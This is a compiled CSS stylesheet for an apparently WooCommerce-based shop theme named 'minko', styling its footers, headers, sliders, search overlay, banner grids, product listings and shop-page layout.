.minko-footer-menu > .menu > ul, .minko-footer-menu > ul {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 2fr));
  gap: 2rem;
}
.minko-footer-menu > .menu > ul > li > a, .minko-footer-menu > ul > li > a {
  display: block;
  margin-bottom: 0.5rem;
  font-weight: 700;
  font-size: 16px;
  color: #333;
  text-decoration: none;
  line-height: 1.25;
  transition: color 0.15s ease;
}
.minko-footer-menu > .menu > ul > li > ul li, .minko-footer-menu > ul > li > ul li {
  margin: 0.25rem 0;
}
.minko-footer-menu > .menu > ul > li > ul li a, .minko-footer-menu > ul > li > ul li a {
  color: #1e40af;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.2;
  transition: text-decoration 0.15s ease;
}
@media (max-width: 768px) {
  .minko-footer-menu > .menu > ul, .minko-footer-menu > ul {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 480px) {
  .minko-footer-menu > .menu > ul, .minko-footer-menu > ul {
    grid-template-columns: 1fr;
  }
}
.minko-main-footer {
  display: flex;
  flex-direction: column;
  align-items: center;
  background: #2a3c49;
  color: #afc0ca;
}
.minko-main-footer__columns {
  display: flex;
  width: 100%;
  padding: 50px 10px;
  max-width: 1560px;
  margin: 0 auto;
  font-size: 14px;
}
.minko-main-footer__columns .text-section a, .minko-main-footer__columns ul li, .minko-main-footer__columns ul li a, .minko-main-footer__columns a {
  text-decoration: none;
  color: #afc0ca;
  font-size: 14px;
}
.minko-main-footer__columns img {
  max-width: 90%;
}
.minko-main-footer__columns__column {
  width: 33.33%;
}
.minko-main-footer__columns__column__section {
  display: flex;
  margin-bottom: 30px;
}
.minko-main-footer__columns__column__icon {
  padding-right: 16px;
}
.minko-main-footer__columns__column__icon img, .minko-main-footer__columns__column__icon svg {
  height: 42px;
  width: 42px;
  object-fit: contain;
  object-position: right;
}
.minko-main-footer__columns__column__content {
  flex-grow: 1;
}
.minko-main-footer__columns__column__content, .minko-main-footer__columns__column__content *, .minko-main-footer__columns__column__content .minko-text-section, .minko-main-footer__columns__column__content .minko-text-section * {
  color: #afc0ca;
  font-size: 14px;
}
.minko-main-footer__columns__column__title {
  display: block;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.168px;
  font-size: 14px;
  padding: 0;
  margin: 0 0 10px 0;
}
.minko-main-footer__columns__column ul.menu {
  display: block;
}
.minko-main-footer__columns__column ul.menu, .minko-main-footer__columns__column ul.menu li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.minko-main-footer__columns__column ul.menu li {
  margin: 0 0 10px 0;
}
.minko-main-footer__bottom-bar {
  display: flex;
  justify-content: flex-start;
  width: 100%;
  padding: 36px 28px;
  border-top: 1px solid #DBECF5;
  color: #afc0ca;
  font-size: 14px;
}
.minko-main-footer__bottom-bar__logo {
  width: 120px;
  height: 30px;
  object-fit: contain;
  object-position: center;
  margin-right: 30px;
}
.minko-main-footer__bottom-bar__links {
  display: inline-block;
}
.minko-main-footer__bottom-bar__links a {
  display: inline-block;
  color: inherit;
  font-size: inherit;
  text-decoration: none;
  margin-right: 12px;
}
.minko-main-footer__bottom-bar__links a:hover {
  text-decoration: underline;
  color: inherit;
}
.minko-main-footer__bottom-bar__text {
  flex-grow: 1;
}
.minko-main-footer__bottom-bar__text a {
  color: inherit;
  font-size: inherit;
  text-decoration: none;
  margin-right: 12px;
}
.minko-main-footer__bottom-bar__text a:hover {
  text-decoration: underline;
}
@media (max-width: 960px) {
  .minko-main-footer__columns {
    flex-wrap: wrap;
  }
  .minko-main-footer__columns__column {
    width: 50%;
  }
}
@media (max-width: 800px) {
  .minko-main-footer__bottom-bar {
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
  .minko-main-footer__bottom-bar__logo {
    margin-bottom: 20px;
  }
}
@media (max-width: 520px) {
  .minko-main-footer__columns__column {
    width: 100%;
  }
}
.minko-main-footer-v1 {
  background-color: #2A3C49;
}
.minko-main-footer-v1__columns {
  display: flex;
  padding-top: 65px;
  padding-bottom: 30px;
  justify-content: space-between;
}
.minko-main-footer-v1__columns__column {
  width: 24.5%;
}
.minko-main-footer-v1__columns__column__title {
  display: block;
  margin: 0 0 20px 0;
  padding: 0;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  line-height: 25px;
  font-style: normal;
}
.minko-main-footer-v1__columns__column__content {
  color: #999999;
  line-height: 25px;
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
}
.minko-main-footer-v1__columns__column__content p {
  display: block;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
  margin: 0 0 35px 0;
  padding: 0;
}
.minko-main-footer-v1__columns__column__content ul, .minko-main-footer-v1__columns__column__content ol {
  display: block;
  margin: 0 0 35px 0;
  padding: 0;
  list-style: none;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
}
.minko-main-footer-v1__columns__column__content ul li, .minko-main-footer-v1__columns__column__content ol li {
  display: block;
  margin: 0 0 10px 0;
  padding: 0;
}
.minko-main-footer-v1__columns__column__content a {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
  cursor: pointer;
  transition-duration: 0.2s;
}
.minko-main-footer-v1__columns__column__content a:hover {
  color: #FCA311;
}
.minko-main-footer-v1__columns__column__content ul.menu > li a {
  display: block;
  position: relative;
  padding-left: 16px;
}
.minko-main-footer-v1__columns__column__content ul.menu > li a:before {
  display: block;
  position: absolute;
  left: 0;
  top: calc(50% - 2px);
  content: "";
  height: 4px;
  width: 4px;
  border-style: solid;
  border-color: #E5E5E5;
  border-width: 1px 1px 0 0;
  transform: rotateZ(45deg);
  transition-duration: 0.2s;
}
.minko-main-footer-v1__columns__column__content ul.menu > li a:hover {
  padding-left: 24px;
}
.minko-main-footer-v1__columns__column__content ul.menu > li a:hover:before {
  left: 8px;
  border-color: #FCA311;
}
.minko-main-footer-v1__columns__column__content ul.menu > li > ul {
  display: none;
}
.minko-main-footer-v1__bottom-bar {
  display: block;
  padding: 20px 0;
  background-color: #2A3C49;
}
.minko-main-footer-v1__bottom-bar p {
  display: block;
  margin: 0;
  padding: 0;
  color: #fff;
  line-height: 30px;
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
}
.minko-main-footer-v1__bottom-bar a {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  color: #FCA311;
  cursor: pointer;
  transition-duration: 0.2s;
}
.minko-main-footer-v1__bottom-bar a:hover {
  text-decoration: underline;
}
@media (max-width: 1160px) {
  .minko-main-footer-v1__columns {
    flex-wrap: wrap;
  }
  .minko-main-footer-v1__columns__column {
    width: 49.5%;
  }
}
@media (max-width: 600px) {
  .minko-main-footer-v1__columns {
    flex-direction: column;
    align-items: center;
  }
  .minko-main-footer-v1__columns__column {
    width: 100%;
    max-width: 360px;
  }
}
.minko-header {
  display: block;
  text-align: center;
  margin: 15px 0 30px 0;
  text-transform: uppercase;
  line-height: 1.35;
}
.minko-header.--type-1 {
  padding: 10px 15px;
  background: #E5E5E5;
  font-size: 35px;
  font-weight: 500;
  color: #2A3C49;
}
.minko-header.--type-2 {
  padding: 0;
  font-size: 24px;
  font-weight: 600;
  color: #222;
}
.minko-header.--type-2 small {
  display: block;
  color: #999;
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 8px;
  text-transform: uppercase;
  letter-spacing: 0;
  line-height: 1.35;
}
.minko-header.--type-3 {
  background: #E5E5E5;
  padding: 30px 0;
  color: #222;
  font-size: 25px;
  font-weight: bold;
  margin: 0;
  text-align: center;
  text-transform: initial;
}
.minko-header.--type-4 {
  display: block;
  position: relative;
  color: #222;
  font-size: 24px;
  font-weight: 600;
  margin: 0 0 35px 0;
  padding: 0 0 24px 0;
  letter-spacing: 0;
  line-height: 1.35;
  font-style: normal;
  text-align: center;
  text-transform: uppercase;
}
.minko-header.--type-4:before {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 0;
  left: 50%;
  content: "x";
  color: #d9d9d9;
  font-size: 15px;
  font-weight: 400;
  background: #fff;
  line-height: 1em;
  width: 20px;
  height: 15px;
  z-index: 10;
  margin: 0 0 0 -10px;
}
.minko-header.--type-4:after {
  display: block;
  height: 1px;
  width: 68px;
  content: "";
  position: absolute;
  bottom: 8px;
  left: 50%;
  margin-left: -34px;
  z-index: 5;
  background: #E5E5E5;
}
.minko-header.--type-5 {
  display: table;
  padding: 12px 24px;
  background: #E3E3E3;
  font-size: 20px;
  text-transform: initial;
  font-weight: 500;
  color: #2A3C49;
}
.minko-widget__title {
  display: block;
  margin: 0 0 20px 0;
  padding: 0 0 10px 0;
  border-bottom: 1px solid #e5e5e5;
  color: #222;
  font-size: 14px;
  font-weight: 800;
  text-transform: uppercase;
  width: 100%;
}
.minko-social-media-icons {
  display: flex;
  flex-wrap: wrap;
}
.minko-social-media-icons__icon img {
  display: block;
  width: 38px;
  height: 38px;
  object-fit: contain;
  object-position: center;
}
.minko-separator {
  border-style: solid;
  border-color: #f4f4f4;
  border-width: 55px 0 0 0;
  padding: 0;
  margin: 80px 0 16px 0;
}
.minko-post-short {
  display: block;
  margin: 0 0 40px 0;
  padding: 0 0 30px 0;
  width: 100%;
  border-bottom: 1px solid #e5e5e5;
  text-align: center;
}
.minko-post-short__category {
  color: #2A3C49;
  display: block;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}
.minko-post-short__category a {
  color: #2A3C49;
  text-decoration: underline;
}
.minko-post-short__title {
  display: block;
  font-size: 18px;
  font-weight: 700;
  margin: 10px 0;
  padding: 0;
  text-transform: uppercase;
  color: #444444;
  letter-spacing: 0;
  line-height: 1.35;
}
.minko-post-short__meta {
  display: flex;
  flex-wrap: wrap;
  line-height: 25px;
  font-weight: 400;
  font-style: normal;
  color: #8c8c8c;
  font-size: 12px;
  margin: 0 0 20px 0;
  padding: 0;
  justify-content: center;
}
.minko-post-short__meta span {
  margin: 0 10px;
}
.minko-post-short__meta span:not(:first-child) {
  border-left: solid 1px #e5e5e5;
  padding-left: 10px;
}
.minko-post-short__excerpt {
  display: block;
  font-size: 15px;
  margin: 0 0 30px 0;
  color: #555555;
  text-align: center;
}
@media (max-width: 1000px) {
  .minko-post-short > .minko-post-short__title {
    font-size: 16px;
    line-height: 1.35;
  }
}
.minko-search-window {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 12000;
  width: 100%;
  height: 100%;
  background: #fff;
  overflow: auto;
  padding: 40px 10px;
}
.minko-search-window__logo {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 40px;
}
.minko-search-window__logo img {
  display: block;
  max-height: 36px;
  max-width: 100%;
}
.minko-search-window__input-wrapper {
  display: flex;
  border-bottom: 1px solid rgb(42, 60, 73);
  padding: 6px 12px 6px 4px;
  margin-bottom: 40px;
}
.minko-search-window__input-wrapper input[type=search] {
  width: 100%;
  flex-grow: 1;
  border: none;
  outline: none;
  font-size: 15px;
  color: rgb(42, 60, 73);
  font-weight: 500;
  transition: 0.2s ease-in-out;
  margin: 0;
  padding: 0;
}
.minko-search-window__header {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}
.minko-search-window__header__side {
  font-size: 16px;
  text-transform: uppercase;
  color: rgb(42, 60, 73);
  font-weight: 700;
}
.minko-search-window__header__side:first-child {
  font-size: 18px;
}
.minko-search-window__button {
  display: inline-flex;
  align-items: center;
  font-size: inherit;
  text-transform: inherit;
  color: inherit;
  font-weight: inherit;
  border: none;
  outline: none;
  background: transparent;
  cursor: pointer;
}
.minko-search-window__button i {
  font-size: inherit;
  text-transform: inherit;
  color: inherit;
  font-weight: inherit;
  font-style: normal;
}
@media (max-width: 680px) {
  .minko-search-window__header {
    display: flex;
    justify-content: space-between;
    flex-direction: column-reverse;
  }
  .minko-search-window__header__side {
    font-size: 15px;
    text-align: right;
  }
  .minko-search-window__header__side:first-child {
    font-size: 15px;
    text-align: left;
  }
}
.minko-slider-full {
  position: relative;
}
.minko-slider-full .slick-list {
  position: relative;
  z-index: 10;
}
.minko-slider-full .slick-arrow {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 50%;
  z-index: 15;
  cursor: pointer;
  background: rgba(252, 204, 32, 0.5);
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: none;
  outline: none;
  font-size: 0;
  transition-duration: 0.15s;
}
.minko-slider-full .slick-arrow:before {
  display: block;
  content: "";
  height: 8px;
  width: 8px;
  border-style: solid;
  border-color: #fff;
  border-width: 4px 4px 0 0;
  border-radius: 1px;
}
.minko-slider-full .slick-arrow:hover {
  background: #000;
}
.minko-slider-full .slick-arrow.slick-prev {
  left: 30px;
}
.minko-slider-full .slick-arrow.slick-prev:before {
  transform: rotateZ(-135deg);
  margin-left: 3px;
}
.minko-slider-full .slick-arrow.slick-next {
  right: 30px;
}
.minko-slider-full .slick-arrow.slick-next:before {
  transform: rotateZ(45deg);
  margin-left: -3px;
}
.minko-slider-carousel {
  position: relative;
}
.minko-slider-products {
  position: relative;
  padding: 0;
}
.minko-slider-products__slide {
  box-sizing: border-box;
  padding: 0 15px;
}
.minko-slider-products .slick-list {
  position: relative;
  z-index: 10;
}
.minko-slider-products__button {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 50%;
  margin: -20px 0 0 0;
  z-index: 15;
  cursor: pointer;
  width: 40px;
  height: 40px;
  border: none;
  outline: none;
  font-size: 0;
  transition-duration: 0.15s;
  background: #2a3c49;
  opacity: 0.7;
}
.minko-slider-products__button svg {
  height: auto;
  width: 70%;
}
.minko-slider-products__button.--prev {
  left: 0;
}
.minko-slider-products__button.--prev svg {
  transform: rotateZ(180deg);
}
.minko-slider-products__button.--next {
  right: 0;
}
.minko-products-full-slider {
  display: block;
  width: 100%;
  height: 100vh;
  min-height: 300px;
  background-size: cover;
  background-position: center;
  position: relative;
}
.minko-products-full-slider__content {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: absolute;
  top: 50%;
  left: 0;
  background: lch(100% 0 0deg / 0.67);
  padding: 32px;
  max-width: 640px;
  width: 90%;
  margin: 0 0 0 5%;
  transform: translateY(-50%);
}
.minko-products-full-slider__content__text {
  width: 48%;
  text-align: left;
}
.minko-products-full-slider__content__text__top-title {
  display: block;
  font-size: 15px;
  margin: 0 0 10px 0;
  padding: 0;
  font-weight: 700;
}
.minko-products-full-slider__content__text__title {
  display: block;
  font-size: 26px;
  margin: 0 0 10px 0;
  padding: 0;
  font-weight: 700;
}
.minko-products-full-slider__content__text, .minko-products-full-slider__content__text p {
  display: block;
  font-size: 14px;
  margin: 0;
  padding: 0;
  font-weight: 400;
}
.minko-products-full-slider__content__slider {
  width: 48%;
}
.minko-products-full-slider__content__slider__image {
  display: block;
}
.minko-products-full-slider__content__slider__image .slick-slide {
  display: block;
  position: relative;
}
.minko-products-full-slider__content__slider__image .slick-slide:before {
  content: "";
  display: block;
  padding-top: 100%;
}
.minko-products-full-slider__content__slider__image .slick-slide img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}
.minko-products-full-slider__content__slider__nav {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  padding: 12px 0;
}
.minko-products-full-slider__content__slider__nav button {
  display: block;
  position: relative;
  padding: 0;
  border: 3px solid #F1EFEE;
  outline: none;
  width: 20px;
  height: 20px;
  margin: 0 5px 5px 0;
  cursor: pointer;
}
.minko-products-full-slider__content__slider__nav button.slick-current:before {
  display: block;
  content: "";
  position: absolute;
  top: -1px;
  left: -1px;
  height: 22px;
  width: 22px;
}
@media (max-width: 680px) {
  .minko-products-full-slider {
    min-height: unset;
    height: auto;
    padding: 20px 10px;
  }
  .minko-products-full-slider__content {
    padding: 16px;
    margin: 0 auto;
    width: 100%;
    position: relative;
    top: unset;
    transform: unset;
    flex-direction: column;
  }
  .minko-products-full-slider__content__text, .minko-products-full-slider__content__slider {
    width: 100%;
  }
  .minko-products-full-slider__content__slider {
    max-width: 320px;
    width: 100%;
    margin: 20px auto;
  }
}
.minko-products-categories-carousel {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  margin-top: 24px;
  margin-bottom: 24px;
  user-select: none;
  pointer-events: auto;
  -webkit-user-drag: none;
  user-drag: none;
}
.minko-products-categories-carousel__track {
  display: inline-flex;
  flex-wrap: nowrap;
  white-space: nowrap;
  user-select: none;
  pointer-events: auto;
  -webkit-user-drag: none;
  user-drag: none;
  width: auto;
}
.minko-products-categories-carousel__category {
  display: inline-flex;
  text-align: center;
  width: 100px;
  min-width: 100px;
  max-width: 100px;
  margin: 0;
  padding: 0;
  user-select: none;
  pointer-events: auto;
  -webkit-user-drag: none;
  user-drag: none;
}
.minko-products-categories-carousel__category figure {
  display: inline-block;
  border: 1px solid #2A3C49;
  width: 62px;
  height: 62px;
  border-radius: 50%;
  background: #fff;
  padding: 4px;
  margin: 0 auto;
  user-select: none;
  pointer-events: auto;
  -webkit-user-drag: none;
  user-drag: none;
}
.minko-products-categories-carousel__category img {
  display: block;
  height: 100%;
  width: 100%;
  padding: 0;
  object-fit: cover;
  object-position: center;
  border: none;
  outline: none;
  border-radius: 50%;
  user-select: none;
  pointer-events: auto;
  -webkit-user-drag: none;
  user-drag: none;
}
.minko-products-categories-carousel__category p {
  display: block;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 15px;
  margin: 8px 0 0 0;
  padding: 0;
  text-align: center;
}
.minko-banners-grid {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.minko-banners-grid__banner {
  display: flex;
  position: relative;
  padding-top: 2.5px;
  padding-bottom: 2.5px;
  max-height: 100vh;
  overflow: hidden;
}
.minko-banners-grid__banner:before {
  padding-top: 76%;
  content: "";
  display: block;
}
.minko-banners-grid__banner a {
  display: flex;
  width: 100%;
}
.minko-banners-grid__banner img {
  display: flex;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}
.minko-banners-grid__banner .title {
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 20;
  color: #fff;
  background: rgba(42, 60, 73, 0.42);
  font-size: 20px;
  font-weight: 400;
  padding: 16px;
  transition-duration: 0.25s;
}
.minko-banners-grid__banner:hover .title {
  background: rgba(42, 60, 73, 0.8);
}
.minko-banners-grid.--layout-one .minko-banners-grid__banner {
  width: 100%;
}
.minko-banners-grid.--layout-one_one .minko-banners-grid__banner {
  width: calc(50% - 10px);
}
.minko-banners-grid.--layout-one_two .minko-banners-grid__banner {
  width: calc(33.3333333333% - 10px);
}
.minko-banners-grid.--layout-one_two .minko-banners-grid__banner:nth-child(2n) {
  width: calc(66.6666666667% - 10px);
}
.minko-banners-grid.--layout-two_one .minko-banners-grid__banner {
  width: calc(66.6666666667% - 10px);
}
.minko-banners-grid.--layout-two_one .minko-banners-grid__banner:nth-child(2n) {
  width: calc(33.3333333333% - 10px);
}
.minko-banners-grid.--layout-one_one_one .minko-banners-grid__banner {
  width: calc(33.3333333333% - 10px);
}
@media (max-width: 900px) {
  .minko-banners-grid.--layout-one_two .minko-banners-grid__banner {
    width: 100%;
  }
  .minko-banners-grid.--layout-one_two .minko-banners-grid__banner:nth-child(2n) {
    width: 100%;
  }
  .minko-banners-grid.--layout-two_one .minko-banners-grid__banner {
    width: 100%;
  }
  .minko-banners-grid.--layout-two_one .minko-banners-grid__banner:nth-child(2n) {
    width: 100%;
  }
}
@media (max-width: 800px) {
  .minko-banners-grid.--layout-one_one .minko-banners-grid__banner {
    width: 100%;
  }
  .minko-banners-grid.--layout-one_one_one .minko-banners-grid__banner {
    width: 100%;
  }
}
.minko-banner-full {
  display: block;
  margin: 0;
  padding: 0;
}
.minko-banner-full img {
  display: block;
  margin: 0;
  padding: 0;
  width: 100%;
}
.minko-banner-full.--max-h-150 img {
  max-height: 150px;
  object-fit: contain;
  object-position: center;
}
.minko-product-grid-item-simple a {
  color: inherit;
}
.minko-product-grid-item-simple__image {
  display: flex;
  position: relative;
  width: 100%;
}
.minko-product-grid-item-simple__image:before {
  content: "";
  display: block;
  padding-top: 150%;
}
.minko-product-grid-item-simple__image img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  border: solid 1px #ddd;
}
.minko-product-grid-item-simple__title {
  display: block;
  margin: 0;
  padding: 10px 0 0 0;
  font-weight: 600;
  color: #444444;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  transition-duration: 0.1s;
}
.minko-product-grid-item-simple__title:hover {
  color: #955b89;
}
a .minko-product-grid-item-simple__title {
  transition-duration: 0.1s;
}
a .minko-product-grid-item-simple__title:hover {
  color: #955b89;
}
.minko-product-grid-item-simple__price {
  display: block;
  margin: 0;
  padding: 6px 0 0 0;
  font-weight: 700;
  text-align: center;
  color: #222222;
  font-size: 14px;
  line-height: 19px;
  text-transform: none;
}
.minko-info-tiles {
  display: flex;
  flex-wrap: wrap;
  padding: 0 12px;
}
.minko-info-tiles__tile {
  display: flex;
  width: calc(50% - 24px);
  align-items: flex-start;
  border: 1px solid #D9D9D9;
  padding: 24px;
  margin: 12px;
}
.minko-info-tiles__tile__image {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-right: 20px;
  box-sizing: border-box;
}
.minko-info-tiles__tile__image img {
  display: block;
  width: 71px;
  min-width: 71px;
  height: 71px;
  min-height: 71px;
  object-fit: contain;
}
.minko-info-tiles__tile__content {
  display: block;
}
.minko-info-tiles__tile__title {
  display: block;
  font-size: 18px;
  margin: 0 0 5px 0;
  font-style: normal;
  font-weight: 600;
  line-height: 1.35;
  color: #2A3C49;
}
.minko-info-tiles__tile__text {
  display: block;
  font-size: 15px;
  color: #2A3C49;
  line-height: 25px;
  font-weight: 400;
  font-style: normal;
}
@media (max-width: 900px) {
  .minko-info-tiles__tile {
    width: 100%;
  }
}
@media (max-width: 700px) {
  .minko-info-tiles__tile__image {
    padding: 6px 0;
    width: 160px;
    min-width: 160px;
  }
}
@media (max-width: 460px) {
  .minko-info-tiles__tile {
    flex-direction: column;
    align-items: center;
  }
}
.minko-breakdcrumbs {
  display: block;
  padding: 25px 0;
  font-size: 14px;
  color: #2a3c49;
  font-weight: 700;
}
.minko-breakdcrumbs a {
  font-size: inherit;
  color: #555555;
  cursor: pointer;
  font-weight: 400;
  transition-duration: 0.2s;
}
.minko-breakdcrumbs a:hover {
  text-decoration: underline;
  color: inherit;
}
.minko-breakdcrumbs__delimiter {
  display: inline-block;
  vertical-align: middle;
  color: #555555;
  margin: 0 12px;
}
.minko-shop-page__sidebar .wp-block-heading {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 20px;
  padding-bottom: 10px;
  width: 100%;
  color: #222;
  font-size: 14px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 0;
  line-height: 1.35;
  font-style: normal;
}
.minko-shop-page {
  display: flex;
}
.minko-shop-page__notices {
  width: 100%;
}
.minko-shop-page__sidebar {
  width: 430px;
  min-width: 430px;
  padding: 0 15px;
  box-sizing: border-box;
}
.minko-shop-page__content {
  flex-grow: 1;
  padding: 0 15px;
}
.minko-shop-page__content .woof_products_top_panel {
  display: none !important;
}
@media (max-width: 1280px) {
  .minko-shop-page__sidebar {
    width: 300px;
    min-width: 300px;
    padding: 0 10px;
  }
  .minko-shop-page__content {
    padding: 0;
  }
}
@media (max-width: 1000px) {
  .minko-shop-page {
    flex-direction: column-reverse;
  }
  .minko-shop-page__sidebar {
    width: 100%;
    min-width: unset;
  }
}
.woocommerce .minko-products-list__top, .minko-products-list__top {
  display: flex;
  position: relative;
  width: 100%;
  justify-content: space-between;
  border-bottom: 1px solid #e5e5e5;
  color: #222;
  padding-bottom: 10px;
}
.woocommerce .minko-products-list__top__side, .minko-products-list__top__side {
  display: flex;
}
.woocommerce .minko-products-list__top__products-count, .minko-products-list__top__products-count {
  display: block;
  line-height: 36px;
  text-align: right;
  margin: 0 0 0 70px;
}
.woocommerce .minko-products-list__breadcrumbs, .minko-products-list__breadcrumbs {
  margin-bottom: 40px;
}
.woocommerce .minko-products-list__list-type-selector, .minko-products-list__list-type-selector {
  display: flex;
}
.woocommerce .minko-products-list__list-type-selector__button, .minko-products-list__list-type-selector__button {
  display: flex;
  flex-wrap: wrap;
  width: 36px;
  height: 36px;
  padding: 8px;
  background: #fff;
  border: none;
  outline: none;
  border-radius: 0;
  cursor: pointer;
  margin: 0 1px 0 0;
  box-sizing: border-box;
  transition-duration: 0.2s;
}
.woocommerce .minko-products-list__list-type-selector__button span, .minko-products-list__list-type-selector__button span {
  display: block;
  background: #aaa;
  transition-duration: 0.2s;
}
.woocommerce .minko-products-list__list-type-selector__button.--grid span, .minko-products-list__list-type-selector__button.--grid span {
  width: 8px;
  height: 8px;
  margin: 1px;
}
.woocommerce .minko-products-list__list-type-selector__button.--list, .minko-products-list__list-type-selector__button.--list {
  flex-direction: column;
  justify-content: space-between;
  padding: 9px 7px;
}
.woocommerce .minko-products-list__list-type-selector__button.--list span, .minko-products-list__list-type-selector__button.--list span {
  width: 100%;
  height: 4px;
  margin: 0;
}
.woocommerce .minko-products-list__list-type-selector__button.--active, .woocommerce .minko-products-list__list-type-selector__button:hover, .minko-products-list__list-type-selector__button.--active, .minko-products-list__list-type-selector__button:hover {
  background: #222;
}
.woocommerce .minko-products-list__list-type-selector__button.--active span, .woocommerce .minko-products-list__list-type-selector__button:hover span, .minko-products-list__list-type-selector__button.--active span, .minko-products-list__list-type-selector__button:hover span {
  background: #fff;
}
.woocommerce .minko-products-list__order-form, .minko-products-list__order-form {
  display: flex;
  margin: 0;
}
.woocommerce .minko-products-list__order-form p, .minko-products-list__order-form p {
  display: block;
  padding: 0;
  margin: 0 10px 0 0;
  font-size: 15px;
  font-weight: bold;
  line-height: 36px;
}
.woocommerce .minko-products-list__order-form select, .minko-products-list__order-form select {
  display: inline-block;
  vertical-align: top;
  min-width: 110px;
  color: #222;
  font-weight: 400;
  font-style: normal;
  background: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 0;
  box-shadow: none;
  padding: 0 15px;
  text-align: left;
  white-space: nowrap;
  font-size: 15px;
}
.woocommerce .minko-products-list__items-wrapper, .minko-products-list__items-wrapper {
  display: flex;
  flex-wrap: wrap;
}
.woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-1 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-1 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-1 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-1 .minko-products-list__item {
  width: 100%;
}
.woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-2 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-2 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-2 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-2 .minko-products-list__item {
  width: 50%;
}
.woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-3 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-3 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-3 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-3 .minko-products-list__item {
  width: 33.3333333333%;
}
.woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-4 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-4 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-4 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-4 .minko-products-list__item {
  width: 25%;
}
.woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-5 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-5 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-5 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-5 .minko-products-list__item {
  width: 20%;
}
.woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-6 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-6 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-6 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-6 .minko-products-list__item {
  width: 16.6666666667%;
}
.woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-7 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-7 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-7 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-7 .minko-products-list__item {
  width: 14.2857142857%;
}
.woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-8 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-8 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-8 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-8 .minko-products-list__item {
  width: 12.5%;
}
.woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-9 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-9 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-9 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-9 .minko-products-list__item {
  width: 11.1111111111%;
}
